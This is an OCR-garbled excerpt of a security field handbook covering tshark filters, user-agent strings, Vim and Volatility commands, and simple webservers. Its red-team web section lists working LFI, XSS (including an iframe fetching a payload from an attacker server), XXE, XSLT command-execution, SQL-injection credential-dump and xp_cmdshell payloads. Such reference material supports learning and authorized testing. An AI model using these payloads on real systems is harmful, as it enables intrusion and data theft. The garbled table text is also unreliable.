tshark -Y 'ssl' -r HTTPS_traffic.pcap	Only show SSL traffic
	Only print the source
tshark -r HTTPS_traffic.pcap -Y	IP and destination IP
"ssl.handshake" -Tfields -e ip.src -e	for all SSL handshake
ip.dst	packets
tshark -r HTTPS_traffic.pcap -Y	List issuer name for
"ssl.handshake.certificate" -Tfields -e	all SSL certificates
x509sat.printableString	exchanged
tshark -r HTTPS_traffic.pcap -Y "ssl &&	Print the IP addresses
ssl.handshake.type==1" -Tfields -e	of all servers
ip.dst	accessed over SSL
ıp.ust	IP addresses
	associated with Ask
tshark -r HTTPS_traffic.pcap -Y "ip	Example servers
contains askexample"	(example.com)
tshark -r HTTPS_traffic.pcap -Y	(example:com)
"ip.dst==151.101.1.69	IP address of the user
ip.dst==151.101.193.69	who interacted with
ip.dst==151.101.129.69	with Ask Ubuntu
ip.dst==151.101.65.69" -Tfields -e	servers
ip.src	(askubuntu.com)
takanla a UTTPS to SSI a a say N " 1 CO	DNS servers were used
tshark -r HTTPS_traffic.pcap -Y "dns &&	by the clients for
dns.flags.response==0" -Tfields -e	domain name
ip.dst	resolutions
	What are the IP
tshark -r HTTPS_traffic.pcap -Y "ip	addresses of the
contains avast" -Tfields -e ip.src	machines running Avast

### REFERENCE:

https://www.cellstream.com/reference-reading/tipsandtricks/272-t-shark-usage-examples https://github.com/veerendra2/my-utils/wiki/tshark-CheatSheet



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	USER AGENTS		
AL I	TNEODMATTONAL	ALI	Т

ALL INFORMATIONAL ALL
Top 50 User Agents sorted by OS & Software version.


OS	SOFTWARE	USER AGENT
		Mozilla/5.0 (Linux; Android 6.0.1;
		RedMi Note 5 Build/RB3N5C; wv)
		AppleWebKit/537.36 (KHTML, like
		Gecko) Version/4.0
		Chrome/68.0.3440.91 Mobile
Android	Chrome 68	Safari/537.36
		Mozilla/5.0 (iPhone; CPU iPhone OS
		11_4_1 like Mac OS X)
		AppleWebKit/605.1.15 (KHTML, like
		Gecko) Version/11.0 Mobile/15E148
iOS	Safari 11	Safari/604.1
		Mozilla/5.0 (iPhone; CPU iPhone OS
		12_1 like Mac OS X)
		AppleWebKit/605.1.15 (KHTML, like
		Gecko) Version/12.0 Mobile/15E148
iOS	Safari 12	Safari/604.1
		Mozilla/5.0 (iPhone; CPU iPhone OS
		12_4_1 like Mac OS X)
		AppleWebKit/605.1.15 (KHTML, like
		Gecko) Version/12.1.2 Mobile/15E148
iOS	Safari 12.1	Safari/604.1
		Mozilla/5.0 (iPhone; CPU iPhone OS
		12_3_1 like Mac OS X)
iOS	Safari 12.1	AppleWebKit/605.1.15 (KHTML, like

		0   1   1   1   1   1   1   1   1   1
		Gecko) Version/12.1.1 Mobile/15E148
		Safari/604.1
		Mozilla/5.0 (iPad; CPU OS 12_2 like
		Mac OS X) AppleWebKit/605.1.15
		(KHTML, like Gecko) Version/12.1
iOS	Safari 12.1	Mobile/15E148 Safari/604.1
		Mozilla/5.0 (Macintosh; Intel Mac
		OS X 10_14_5) AppleWebKit/605.1.15
		(KHTML, like Gecko) Version/12.1.1
macOS	Safari 12.1	Safari/605.1.15
		Mozilla/5.0 (Macintosh; Intel Mac
	Webkit based	OS X 10_12_6) AppleWebKit/603.3.8
macOS	browser	(KHTML, like Gecko)
macos	Di ONSCI	Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 57	
MTHUOM2	CITIONE 37	Chrome/57.0.2987.133 Safari/537.36 Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
112 4	Character EQ	(KHTML, like Gecko)
Windows	Chrome 58	Chrome/58.0.3029.110 Safari/537.36
		Mozilla/5.0 (Windows NT 6.3; Win64;
		x64) AppleWebKit/537.36 (KHTML,
		like Gecko) Chrome/60.0.3112.113
Windows	Chrome 60	Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 61	Chrome/61.0.3163.100 Safari/537.36
		Mozilla/5.0 (Windows NT 6.1; Win64;
		x64) AppleWebKit/537.36 (KHTML,
		like Gecko) Chrome/63.0.3239.132
Windows	Chrome 63	Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 64	Chrome/64.0.3282.186 Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 65	Chrome/65.0.3325.181 Safari/537.36
		Mozilla/5.0 (Windows NT 10.0:
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 67	Chrome/67.0.3396.99 Safari/537.36
MILITAGE	CITI OIIIC 07	Mozilla/5.0 (Windows NT 6.1; Win64;
		,
		x64) AppleWebKit/537.36 (KHTML,
lilå ndo: :c	Chnomo C7	like Gecko) Chrome/67.0.3396.99
Windows	Chrome 67	Safari/537.36

		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 68	Chrome/68.0.3440.106 Safari/537.36
		Mozilla/5.0 (Windows NT 6.1; Win64;
		x64) AppleWebKit/537.36 (KHTML,
		like Gecko) Chrome/69.0.3497.100
Windows	Chrome 69	Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 70	Chrome/70.0.3538.102 Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 70	Chrome/70.0.3538.110 Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 70	Chrome/70.0.3538.77 Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 72	Chrome/72.0.3626.121 Safari/537.36
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 74	Chrome/74.0.3729.131 Safari/537.36
		Mozilla/5.0 (Windows NT 6.1; Win64;
		x64) AppleWebKit/537.36 (KHTML,
		like Gecko) Chrome/79.0.3945.88
Windows	Chrome 79	Safari/537.36
NII.IIIIII	Citi Cilic 75	Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 79	Chrome/79.0.3945.130 Safari/537.36
Hamadus	Citi Cine 75	Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
Windows	Chrome 79	Chrome/79.0.3945.117 Safari/537.36
	5111 5111C 75	Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
		Chrome/52.0.2743.116 Safari/537.36
Windows	Edge 40	Edge/15.15063
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
		Chrome/58.0.3029.110 Safari/537.36
Windows	Edge 41	Edge/16.16299
MTHOOMS	Euge 41	rage/ 10.10233

		Marilla/F O /Hindows NT 10 O.
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64) AppleWebKit/537.36
		(KHTML, like Gecko)
114	5d== 44	Chrome/70.0.3538.102 Safari/537.36
Windows	Edge 44	Edge/18.18362
		Mozilla/5.0 (Windows NT 5.1;
Windows	Firefox 33	rv:33.0) Gecko/20100101 Firefox/33.0
WITIGOWS	FILETOX 33	Mozilla/5.0 (Windows NT 5.1;
		rv:36.0) Gecko/20100101
Windows	Firefox 36	Firefox/36.0
WITIGOWS	FILETOX 30	Mozilla/5.0 (Windows NT 6.1; WOW64;
		rv:43.0) Gecko/20100101
Windows	Firefox 43	Firefox/43.0
WITHOUS	FILETOX 43	Mozilla/5.0 (Windows NT 10.0;
		WOW64; rv:50.0) Gecko/20100101
Windows	Firefox 50	Firefox/50.0
	1 11 010 0	Mozilla/5.0 (Windows NT 6.1; WOW64;
		rv:50.0) Gecko/20100101
Windows	Firefox 50	Firefox/50.0
		Mozilla/5.0 (Windows NT 10.0;
		WOW64; rv:52.0) Gecko/20100101
Windows	Firefox 52	Firefox/52.0
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64; rv:61.0) Gecko/20100101
Windows	Firefox 61	Firefox/61.0
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64; rv:66.0) Gecko/20100101
Windows	Firefox 66	Firefox/66.0
		Mozilla/5.0 (Windows NT 10.0;
		Win64; x64; rv:67.0) Gecko/20100101
Windows	Firefox 67	Firefox/67.0
		Mozilla/5.0 (compatible; MSIE 10.0;
Windows	IE 10	Windows NT 6.2)
		Mozilla/5.0 (compatible; MSIE 10.0;
Windows	IE 10	Windows NT 6.1; WOW64; Trident/6.0)
		Mozilla/5.0 (compatible; MSIE 10.0;
Windows	IE 10	Windows NT 6.1; Trident/6.0)
	75 44	Mozilla/5.0 (Windows NT 6.3; WOW64;
Windows	IE 11	Trident/7.0; rv:11.0) like Gecko
114 males se	TF 6	Mozilla/4.0 (compatible; MSIE 6.0;
Windows	IE 6	Windows NT 5.0; .NET CLR 1.1.4322)
lilå males se	TF 7	Mozilla/4.0 (compatible; MSIE 7.0;
Windows	IE 7	Windows NT 5.1; .NET CLR 1.1.4322)
		Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0; SLCC1; .NET CLR
Windows	TE 7	2.0.50727; Media Center PC
MTHOMS	IE 7	5.0; .NET CLR 3.0.04506)  Mozilla/4.0 (compatible; MSIE 7.0;
Windows	TE 7	
MTHOOMS	IE 7	Windows NT 5.1)

		Mozilla/5.0 (compatible; MSIE 9.0;		
Windows	IE 9	Windows NT 6.1; WOW64; Trident/5.0)		
		Mozilla/5.0 (compatible; MSIE 9.0;		
		Windows NT 6.1; Win64; x64;		
Windows	IE 9	Trident/5.0)		
		Mozilla/5.0 (compatible; MSIE 9.0;		
Windows	IE 9	Windows NT 6.1; Trident/5.0)		



V		V
	VIM	

ALL ADMINISTRATION WINDOWS/LINUX/MacOS
Vim is highly customizable and extensible text editor.

GLOBAL		
:help keyword	open help for keyword	
:o file	open file	
:saveas file	save file as	
:close	close current pane	
MOVE CURSOR		
h	move cursor left	
j	move cursor down	
k	move cursor up	
1	move cursor right	
Н	move to top of screen	
M	move to middle of screen	
L	move to bottom of screen	
W	jump forwards to the start of a word	
W	jump forwards to the start of a word	

е	jump forwards to the end of a word	
E	jump forwards to the end of a word	
b	jump backwards to the start of a word	
В	jump backwards to the start of a word	
0	jump to the start of the line	
^	jump to first non-blank char of line	
\$	jump to the end of the line	
g	jump to last non-blank char of line	
gg	go to the first line of the document	
G	go to the last line of the document	
5G	go to line 5	
fx	jump to next occur of character x	
tx	jump to before next occur of char x	
}	jump to next paragraph	
{	jump to previous paragraph	
ZZ	center cursor on screen	
Ctrl + b	move back one full screen	
Ctrl + f	move forward one full screen	
Ctrl + d	move forward 1/2 a screen	
Ctrl + u	move back 1/2 a screen	
INSERT MODE		
i	insert before the cursor	
I	insert at the beginning of the line	
а	insert (append) after the cursor	
Α	insert (append) at end of the line	
0	append (open) new line below current line	
	append (open) a new line above the current	
0	line	
ea	insert (append) at the end of the word	
Esc exit insert mode		
EDITING		
r	replace a single character	
J	join line below to the current one	
сс	change (replace) entire line	
	change (replace) to the start of the next	
CW	word	
	change (replace) to the end of the next	
ce	word	
	change (replace) to the start of the	
cb	previous word	
c0	change (replace) to the start of the line	
c\$	change (replace) to the end of the line	
S	delete character and substitute text	
delete line and substitute text (same as		
S	cc)	
хр	transpose two letters (delete and paste)	
. repeat last command		
U Chul	undo	
Ctrl + r	redo	
MARKING TEXT		

	stant visual made	
V	start visual mode	
V	start linewise visual mode	
0	move to other end of marked area	
0	move to other corner of block	
aw	mark a word	
ab	a block with ()	
аВ	a block with {}	
ib	inner block with ()	
iB	inner block with {}	
Esc	exit visual mode	
Ctrl + v	start visual block mode	
VISUAL CMDS		
>	shift text right	
<	shift text left	
У	yank (copy) marked text	
d	delete marked text	
~	switch case	
CUT/PASTE		
уу	yank (copy) a line	
2yy	yank (copy) 2 lines	
	yank (copy) chars from the cursor start of	
yw	next word	
y\$	yank (copy) to end of line	
p	put (paste) the clipboard after cursor	
P	put (paste) before cursor	
dd	delete (cut) a line	
2dd	delete (cut) 2 lines	
244	delete (cut) chars from cursor to start of	
dw	next word	
D	delete (cut) to the end of the line	
d\$	delete (cut) to the end of the line	
αφ	delete (cut) to the first non-blank	
d^	character of the line	
d0	delete (cut) to the begining of the line	
X	delete (cut) to the beginning of the line  delete (cut) character	
SEARCH/REPLACE	defect (cdc) character	
/pattern	search for pattern	
?pattern	search backward for pattern	
· paccer ii	extended pattern: non-alphanumeric chars	
\vpattern	treated as regex	
	repeat search in same direction	
n N	repeat search in same direction repeat search in opposite direction	
N •%ε/ο1d/new/σ		
:%s/old/new/g	replace all old with new throughout file	
1%c/old/no::/	replace all old with new throughout file	
:%s/old/new/gc	with confirmations	
:noh	remove highlighting of search matches	
SEARCH MULTI FILES		
:vimgrep /pattern/	comeb for mottom in	
{file}	search for pattern in multiple files	
:cn	jump to the next match	

	• I. II • I. I.		
:cp	jump to the previous match		
	open a window containing the list of		
:copen	matches		
EXITING			
:W	write (save) the file		
:w !sudo tee %	write out the current file using sudo		
:wq or :x or ZZ	write (save) and quit		
:q	quit (fails if there are unsaved changes)		
:q! or ZQ	quit and throw away unsaved changes		
WORK MULTI FILES			
:e file	edit a file in a new buffer		
:bnext or :bn	go to the next buffer		
:bprev or :bp	go to the previous buffer		
:bd	delete a buffer (close a file)		
:1s	list all open buffers		
.23	open a file in a new buffer and split		
:sp file	window		
·ah itte	open a file in a new buffer and vertically		
.vcn filo			
:vsp file	split window		
Ctrl + ws	split window		
Ctrl + ww	switch windows		
Ctrl + wq	quit a window		
Ctrl + wv	split window vertically		
	move cursor to the left window (vertical		
Ctrl + wh	split)		
	move cursor to the right window (vertical		
Ctrl + wl	split)		
	move cursor to the window below (horizontal		
Ctrl + wj	split)		
	move cursor to the window above (horizontal		
Ctrl + wk	split)		
TABS			
:tabnew or :tabnew			
file	open a file in a new tab		
	move the current split window into its own		
Ctrl + wT	tab		
gt or :tabnext			
or :tabn	move to the next tab		
gT or :tabprev			
or :tabp	move to the previous tab		
<number>gt</number>	move to tab <number></number>		
	move current tab to the <\$>th position		
:tabmove <number></number>	(indexed from 0)		
:tabclose or :tabc	close the current tab and all its windows		
:tabclose or :tabc	close all tabs except for the current one		
:tabdo command	run the command on all tabs		
:tabdo q	run the command all tabs then close		

REFERENCE: https://github.com/hackjutsu/vim-cheatsheet

V

### **VOLATILITY**

RED/BLUE TEAM FORENSICS WINDOWS/LINUX/MacOS

Volatility is an open-source memory forensics framework for incident response and malware analysis. It is written in Python and


supports Microsoft Windows, Mac OS X, and Linux. Releases are available in zip and tar archives, Python module installers, and standalone executables.

COMMAND	DESCRIPTION
vol.py -f imageprofile=profileplugin	Sample command format
vol.py -f mem.img timelineroutput-	Timeliner plugin parses
file out.bodyoutput=body	time-stamped objects
profile=Win10x64	found inmemory images.
profile-wifilox04	Display memory image
vol.py -f mem.img imageinfo	metadata
vor.py i mem.ring rinageriiio	Find API/DLL function
vol.py apihooks	hooks
vortpy uprinocks	Map ASEPs to running
vol.py autoruns -v	processes
	Scan for
vol.py cmdscan	COMMAND HISTORY buffers
17	Scan for
	CONSOLE_INFORMATION
vol.py consoles	output
vol.py dlldumpdump-dir ./output -r	Extract DLLs from
<dl>&gt;</dl>	specific processes
	List of loaded dlls by
vol.py dlllist -p ###	process by PID
	Identify I/O Request
vol.py driverirp -r tcpip	Packet (IRP) hooks
vol.py dumpfiles-n -i -r \\.exedump-	Extract FILE_OBJECTs
dir=./	from memory
	Extract all available
vol.py dumpregistrydump-dir ./output	registry hives
611	Scan memory for
vol.py filescan	FILE_OBJECT handles
vol ny gotside n ###	Print process security
vol.py getsids -p ###	identifiers by PID List of open handles
	for each process
	{Process, Thread, Key,
	Event, File, Mutant,
vol.py handles -p ### -t File,Key	Token, Port}
TOT PY HUHATES P HHH C I TIC, NEY	Dump user NTLM and
vol.py hashdump	Lanman hashes

	T
	Print all keys and
	subkeys in a hiveo
	Offset of registry hive
	to dump (virtual
vol.py hivedump -o 0xe1a14b60	offset)
	Find and list available
vol.py hivelist	registry hives
	Detect process
<pre>vol.py hollowfind-D ./output_dir</pre>	hollowing techniques
	Display Interrupt
vol.py idt	Descriptor Table
vol.py imagecopy -f hiberfil.sys -0	Convert alternate
hiber.rawprofile=Win7SP1x64	memory sources to raw
vol.py imagecopy -f MEMORY.DMP -0	memory sources to raw
crashdump.raw	Convert alternate
profile=Win2016x64_14393	memory sources to raw
vol.py ldrmodules -p ### -v	Detect unlinked DLLs
vor.py turmountes -b ### -v	Find possible malicious
	injected code and dump
vol.py malfinddump-dir ./output_dir	sections
vol.py memdumpdump-dir ./output -p	Extract every memory
###	section into onefile
vol.py moddumpdump-dir ./output -r	
<driver></driver>	Extract kernel drivers
	Scan memory for loaded,
	unloaded, and unlinked
vol.py modscan	drivers
_	Scan for TCP
vol.py netscan	connections and sockets
vol.py printkey -	Output a registry key,
K"Microsoft\Windows\CurrentVersion\Run"	subkeys, and values
vol.py procdumpdump-dir ./output -p	Dump process to
###	executable sample
	High level view of
vol.py pslist	running processes
	Display parent-process
vol.py pstree	relationships
	Find hidden processes
vol.py psxview	using cross-view
	Hooks in System Service
vol.py ssdt	Descriptor Table
	Scan for Windows
	Service record
vol.py svcscan-v	structures
	Find and parse
vol.py userassist	userassist key values
	Scan memory for
vol.pypsscan	EPROCESS blocks
i	1

REFERENCE:

https://www.volatilityfoundation.org/ https://github.com/volatilityfoundation/volatility/wiki/Command-Reference https://digital-forensics.sans.org/media/volatility-memory-forensics-cheatsheet.pdf



 $\mathsf{W}$ 

	WEB_Exploit		
RED TEAM	ENUM/SQLI/XSS/XXE	WEB	

### Web Enumeration

### Dirsearch

dirsearch -u example.com -e sh,txt,htm,php,cgi,html,pl,bak,old
dirsearch -u example.com -e sh,txt,htm,php,cgi,html,pl,bak,old -w
path/to/wordlist
dirsearch -u https://example.com -e .

### dirb

dirb http://target.com /path/to/wordlist

dirb http://target.com /path/to/wordlist X .sh,.txt,.htm,.php,.cgi,.html,.pl,.bak,.old

### Gobuster

gobuster -u https://target.com -w /usr/share/wordlists/dirb/big.txt

### LFI (Local File Inclusion)

### Vulnerable parameter

http://<target>/index.php?parameter=value

### Ways to Check/Verify/Test

http://<target>/index.php?parameter=php://filter/convert.base64encode/resource=index

http://<target>/script.php?page=../../../../etc/passwd

http://<target>/script.php?page=../../../../../boot.ini

### Search for a LFI Payloads:

### Payload All the Things

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/File%20Inclusion/Intruders

### Seclist LFI Intruder

https://github.com/danielmiessler/SecLists/tree/master/Fuzzing/LFI

### XSS Reflected

### Simple XSS Tests

<script>alert('Found')</script>

"><script>alert(Found)</script>">

<script>alert(String.fromCharCode(88,83,83))</script>

### Bypass filter of tag script

" onload="alert(String.fromCharCode(88,83,83))

" onload="alert('XSS')

<img src='bla' onerror=alert("XSS")>

### Persistent

>document.body.innerHTML="<style>body{visibility:hidden;}</style><d
iv style=visibility:visible;><h1>HELLOWORLD!</h1></div>";

### Download via XSS

<iframe src="http://OUR\_SERVER\_IP/PAYLOAD" height="0"
width="0"></iframe>

### Search for XSS payloads:

### Payload All The Things

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS
%20Injection

https://github.com/danielmiessler/SecLists/tree/master/Fuzzing/XSS

### XML VULNERABILITIES

### XML External Entities expansion / XXE

XML External Entity attack is a type of attack against an application that parses XML input. This attack occurs when XML input containing a reference to an external entity is processed by a weakly configured XML parser. This attack may lead to the disclosure of confidential data, denial of service, server side request forgery, port scanning from the perspective of the machine where the parser is located, and other system impacts.

```
<?xml version="1.0" encoding="ISO-8859-1"?>
  <!DOCTYPE foo [
    <!ELEMENT foo ANY >
    <!ENTITY xxe SYSTEM "file:///etc/passwd" >]><foo>&xxe;</foo>
```

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
    <!ELEMENT foo ANY >
    <!ENTITY xxe SYSTEM "file:///c:/boot.ini" >]><foo>&xxe;</foo>
```

```
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "http://x.x.x.x:443/test.txt">
]>
<r>&sp;</r>
```

```
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
    <!ELEMENT foo ANY >
    <!ENTITY xxe SYSTEM "file:///dev/random" >]><foo>&xxe;</foo>
```

### Other XXE payloads worth testing:

```
XXE-Payloads
https://gist.github.com/mgeeky/181c6836488e35fcbf70290a048cd51d
Blind-XXE-Payload
https://gist.github.com/mgeeky/cf677de6e7fdc05803f6935de1ee0882
```

### DTD Retrieval

Some XML libraries like Python's xml.dom.pulldom retrieve document type definitions from remote or local locations. Several attack scenarios from the external entity case apply to this issue as well

```
<?xml version="1.0" encoding="utf-8"?>
```

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
   "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
   <html>
        <body>text</body>
   </html>
```

### **Decompression Bomb**

Decompression bombs (aka ZIP bomb) apply to all XML libraries that can parse compressed XML streams such as gzipped HTTP streams or LZMA-compressed files. For an attacker it can reduce the amount of transmitted data by three magnitudes or more.

```
$ dd if=/dev/zero bs=1M count=1024 | gzip > zeros.gz
$ dd if=/dev/zero bs=1M count=1024 | lzma -z > zeros.xy
$ ls -sh zeros.*
1020K zeros.gz
148K zeros.xy
```

### **XPath Injection**

XPath injection attacks pretty much work like SQL injection attacks. Arguments to XPath queries must be quoted and validated properly, especially when they are taken from the user. The page Avoid the dangers of XPath injection list some ramifications of XPath injections.

### **XInclude**

XML Inclusion is another way to load and include external files:

This feature should be disabled when XML files from an untrusted source are processed. Some Python XML libraries and libxml2 support XInclude but don't have an option to sandbox inclusion and limit it to allowed directories.

### **XSL Transformation**

You should keep in mind that XSLT is a Turing complete language. Never process XSLT code from unknown or untrusted source! XSLT processors may allow you to interact with external resources in ways you can't even imagine. Some processors even support extensions that allow read/write access to file system, access to JRE objects or scripting with Jython.

### Example from Attacking XML Security for Xalan-J:

```
<xsl:stylesheet version="1.0"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime"
xmlns:ob="http://xml.apache.org/xalan/java/java.lang.Object"</pre>
```

```
exclude-result-prefixes= "rt ob">
  <xsl:template match="/">
    <xsl:variable name="runtimeObject" select="rt:getRuntime()"/>
    <xsl:variable name="command"
        select="rt:exec($runtimeObject,
&apos;c:\Windows\system32\cmd.exe&apos;)"/>
        <xsl:variable name="commandAsString"
select="ob:toString($command)"/>
        <xsl:value-of select="$commandAsString"/>
        </xsl:template>
    </xsl:stylesheet>
```

### Manual SQLInjection

```
Simple test adding a simpe quote '
http://<IP>/Less-1/?id=5'
```

```
http://<IP>/Less-1/?id=-1 order by 1
http://<IP>/Less-1/?id=-1 order by 2
http://<IP>/Less-1/?id=-1 order by 3
...until errors stop
```

### Finding what column is injectable

MYSQL

```
http://<IP>/Less-1/?id=-1 union select 1, 2, 3
(using the same amount of columns you got on the previous step)
```

### **POSTGRES**

```
http://<IP>/Less-1/?id=-1 union select NULL, NULL, NULL
(using the same amount of columns you got on the previous step)
One of the columns will be printed with the respective number
```

### Finding version

MYSQL

```
http://<IP>/Less-1/?id=-1 union select 1, 2, version()
```

### **POSTGRES**

```
http://<IP>/Less-1/?id=-1 union select NULL, NULL, version()
```

### Finding database name

MYSQL

```
http://<IP>/Less-1/?id=-1 union select 1,2, database()
```

### postgres

```
http://<IP>/Less-1/?id=-1 union select NULL,NULL, database()
```

#### Finding usernames logged in

MYSQL

http://<IP>/Less-1/?id=-1 union select 1, 2, current\_user()

## Finding databases

MYSOL

http://<IP>/Less-1/?id=-1 union select 1, 2, schema\_name from information\_schema.schemata

#### POSTGRES

http://<IP>/Less-1/?id=-1 union select 1, 2, datname from
pg\_database

## Finding table names from a database

IYSQL

http://<IP>/Less-1/?id=-1 union select 1, 2, table\_name from information\_schema.tables where table\_schema="database\_name"

#### **POSTGRES**

http://<IP>/Less-1/?id=-1 union select 1, 2, tablename from pg\_tables where table\_catalog="database\_name"

## Finding column names from a table

MYSQL

http://<IP>/Less-1/?id=-1 union select 1, 2, column\_name from information\_schema.columns where table\_schema="database\_name" and table\_name="tablename"

## POSTGRES

http://<IP>/Less-1/?id=-1 union select 1, 2, column\_name from information\_schema.columns where table\_catalog="database\_name" and table\_name="tablename"

## Concatenate

MYSQL

http://<IP>/Less-1/?id=-1 union select 1, 2, concat(login,':',password) from users;

## **POSTGRES**

## Error Based SQLI (USUALLY MS-SQL)

#### Current user

http://<IP>/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(user\_name() as varchar(4096)))--

#### DBMS version

 $\label{lem:http://cip} $$ http://cip>/Less-1/?id=-1$ or 1 in (SELECT TOP 1 CAST(@@version as varchar(4096)))-- $$ \$ 

## Database name

http://<IP>/Less-1/?id=-1 or db\_name(0)=0 --

#### Tables from a database

http://<IP>/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(name as varchar(4096)) FROM dbname..sysobjects where xtype='U')--

http://<IP>/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(name as varchar(4096)) FROM dbname..sysobjects where xtype='U' AND name NOT IN ('previouslyFoundTable',...))--

### Columns within a table

http://<IP>/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(dbname..syscolumns.name as varchar(4096)) FROM dbname..syscolumns, dbname..sysobjects WHERE dbname..syscolumns.id=dbname..sysobjects.id AND dbname..sysobjects.name = 'tablename')--

\*\*Remember to change dbname and tablename accordingly with the given situation after each iteration a new column name will be found, make sure add it to \*\* previously found column name \*\* separated by comma as on the next sample

http://<IP>/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(dbname..syscolumns.name as varchar(4096)) FROM dbname..syscolumns, dbname..sysobjects WHERE dbname..syscolumns.id=dbname..sysobjects.id AND dbname..sysobjects.name = 'tablename' AND dbname..syscolumns.name NOT IN('previously found column name', ...))--

## Actual data

 $\label{lem:lem:http://cip} $$ http://cip>/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(columnName as varchar(4096)) FROM tablename)--$ 

\*\*After each iteration a new column name will be found, make sure add it to \*\* previously found column name \*\* separated by comma as on the next sample

 $\label{lem:http://cIP}/Less-1/?id=-1 or 1 in (SELECT TOP 1 CAST(columnName as varchar(4096)) FROM tablename AND name NOT IN('previously found row data'))-- \\$ 

## Shell commands

```
EXEC master..xp_cmdshell <command>
```

\*\*Need to have 'sa' user privileges

## Enabling shell commands

EXEC sp\_configure 'show advanced options', 1; RECONFIGURE; EXEC sp\_congigure 'xp\_shell', 1; RECONFIGURE;

#### **REFERENCE:**

```
https://github.com/Kitsun3Sec/Pentest-Cheat-Sheets
https://github.com/swisskyrepo/PayloadsAllTheThings
https://github.com/foospidy/payloads
https://github.com/infoslack/awesome-web-hacking
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
```

## **ONLINE TOOLS**

#### UNFURL

Takes a URL and expands ("unfurls") it into a directed graph, extracting every bit of information from the URL and exposing the obscured.

https://dfir.blog/unfurl/

https://dfir.blog/introducing-unfurl/

 $\mathsf{W}$ 

## WEBSERVER\_Tricks

ALL INFORMATIONAL WINDOWS

Create a rudimentary webserver with various programming languages.

## Create a webserver in AWK:

```
#!/usr/bin/gawk -f
     BEGIN {
       RS = ORS = "\r\n"
       HttpService = "/inet/tcp/8080/0/0"
       Hello = "<HTML><HEAD>" \
               "<TITLE>A Famous Greeting</TITLE></HEAD>" \
               "<BODY><H1>Hello, world</H1></BODY></HTML>"
       Len = length(Hello) + length(ORS)
       print "HTTP/1.0 200 OK"
                                         |& HttpService
       print "Content-Length: " Len ORS |& HttpService
                                         |& HttpService
       print Hello
       while ((HttpService |& getline) > 0)
          continue;
       close(HttpService)
```

#### Create a webserver in Go:

```
package main

import (
    "fmt"
    "log"
    "net/http"
)

func main() {
    http.HandleFunc("/", func(w http.ResponseWriter, req
*http.Request) {
    fmt.Fprintln(w, "Goodbye, World!")
    })
    log.Fatal(http.ListenAndServe(":8080", nil))
}
```

## Create a webserver in JavaScript:

Works with Node.js

```
var http = require('http');
http.createServer(function (req, res) {
    res.writeHead(200, {'Content-Type': 'text/plain'});
    res.end('Goodbye, World!\n');
}).listen(8080, '127.0.0.1');
```

## Create a webserver in Perl:

```
use Socket;
my port = 8080;
my $protocol = getprotobyname( "tcp" );
socket( SOCK, PF_INET, SOCK_STREAM, $protocol ) or die "couldn't
open a socket: $!";
  # PF INET to indicate that this socket will connect to the
internet domain
 # SOCK_STREAM indicates a TCP stream, SOCK_DGRAM would indicate
UDP communication
setsockopt( SOCK, SOL_SOCKET, SO_REUSEADDR, 1 ) or die "couldn't
set socket options: $!";
 # SOL SOCKET to indicate that we are setting an option on the
socket instead of the protocol
  # mark the socket reusable
bind( SOCK, sockaddr_in($port, INADDR_ANY) ) or die "couldn't bind
socket to port $port: $!";
 # bind our socket to $port, allowing any IP to connect
listen( SOCK, SOMAXCONN ) or die "couldn't listen to port $port:
$!";
```

#### Create a webserver using PHP:

```
<?php
                     // AF INET6 for IPv6 // IP
